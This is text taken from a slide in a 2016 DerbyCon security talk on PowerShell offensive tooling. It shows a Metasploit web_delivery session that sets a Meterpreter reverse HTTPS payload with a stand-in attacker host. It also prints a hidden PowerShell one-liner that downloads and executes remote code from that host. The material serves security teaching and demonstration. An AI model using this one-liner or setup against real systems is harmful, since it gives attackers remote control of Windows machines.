 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~/tmp
root@kali: ~
payload => windows/meterpreter/reverse_https
resource (demo.rc)> set LHOST pwnage.example.com
LHOST => pwnage.example.com
resource (demo.rc)> set LPORT 8443
LPORT => 8443
resource (demo.rc)> set URIPATH /payload
URIPATH => /payload
resource (demo.rc)> set SRVPORT 443
SRVPORT => 443
resource (demo.rc)> set SSL true
SSL => true
resource (demo.rc)> run -j
[*] Exploit running as background job.
[*] Started HTTPS reverse handler on https://0.0.0.0:8443/
[*] Using URL: https://0.0.0.0:443/payload
[*] Local IP: https://10.10.10.200:443/payload
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -c [System.Net.ServicePointManager]::ServerCertifi
cateValidationCallback={$true};$Q=new-object net.webclient;$Q.proxy=[Net.WebRequ
est]::GetSystemWebProxy();$Q.Proxy.Credentials=[Net.CredentialCache]::DefaultCre
dentials;IEX $Q.downloadstring('https://pwnage.example.com/payload');
msf exploit(web_delivery) >
Introducing PowerShell into your Arsenal
with PS>Attack
Jared Haight
DERBYCON 6.0
RECHARGE
LOUISVILLE, KENTUCKY • 2016
https://DerbyCon.com